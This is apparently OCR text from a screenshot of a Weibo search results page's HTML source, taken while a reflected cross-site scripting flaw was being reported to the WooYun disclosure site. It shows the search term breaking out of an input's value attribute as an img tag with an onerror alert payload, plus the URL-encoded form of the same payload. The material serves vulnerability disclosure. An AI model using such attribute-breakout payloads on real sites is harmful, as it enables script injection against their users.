 愚人节
view-source:s.weibo.cor
view-source:s.weibo.cor
WooYun.org | 提交漏洞
微博综合搜索 - w逆天了x
view-source:s.weibo.com/weibo/%25E6%2588%2591%25E9%2580%2586%25E5%25A4%25A9%25E4%25BA%2586%2522%253Cimg%2520src%253D"
alert
2 of 8
492 为了提供多样性结果，我们省略了部分相似微博，您可以点击<a
493 href="javascript:void(0);"
494 suda-data="key=tblog_search_v4.1&amp;value=weibo_filter_nodup">查看全部搜索结果</a>
495 </p>
496 </div>
497 </div>
498 <div id="pl_common_bottomInput" style="">
499 <div class="bottom_wrap">
500 <div class="bottom_search clearfix">
501 <div class="search_input">
502 <div class="search_input_wrap">
503 <div class="searchBtn_box">
504 <a class="searchBtn"
505 href="javascript:void(0);"
506 node-type="submit"
507 suda-data="key=tblog_search_v4.1&amp;value=weibo_search">搜索</a>
508 </div>
509 <div class="searchInp_box">
510 <div class="searchInp_auto">
511 <input type="text" class="searchInp_form" node-type="text"
512 value="我逆天了"<img src='' onerror='alert(1)'>" maxlength="40" autocomplete="off">
513 </div>
514 </div>
515 </div>
516 </div>
517 </div>
518 <div class="search_feedback">
519 <p>
520 欢迎提交微博搜索使用反馈，请直接<a href="javascript:void(0);"
521 suda-data="key=tblog_search_v4.1&amp;value=weibo_suggest"
522 node-type="suggest">发表意见</a>或您可以关注萌小搜<a
523 href="javascript:void(0);"
524 title="欢迎调戏最萌官博屌丝~~">@微博搜索</a>获取搜索技巧。
525 </p>
526 </div>
527 </div>
528 </div>
529 <div id="pl_gs_christmas2013" class="clearfix"></div>
530 </div>
531 <div class="S_content_r">
532 <div id="pl_weibo_directright">
www.wooyun.org